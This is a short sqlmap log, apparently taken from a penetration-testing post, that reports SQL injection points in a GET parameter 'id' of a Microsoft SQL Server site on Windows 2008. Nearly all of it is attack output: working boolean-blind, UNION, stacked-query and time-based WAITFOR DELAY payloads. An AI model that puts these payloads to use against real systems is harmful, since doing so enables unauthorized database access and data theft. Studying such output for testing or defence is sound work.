 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 4798=4798
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-5459 UNION ALL SELECT CHAR(58)+CHAR(102)+CHAR(120)+CHAR(116)+CH
AR(58)+CHAR(105)+CHAR(109)+CHAR(82)+CHAR(118)+CHAR(104)+CHAR(68)+CHAR(97)+CHAR(1
12)+CHAR(104)+CHAR(107)+CHAR(58)+CHAR(102)+CHAR(107)+CHAR(107)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=2; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=2 WAITFOR DELAY '0:0:5'--
---
[09:24:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
www.wooyun.org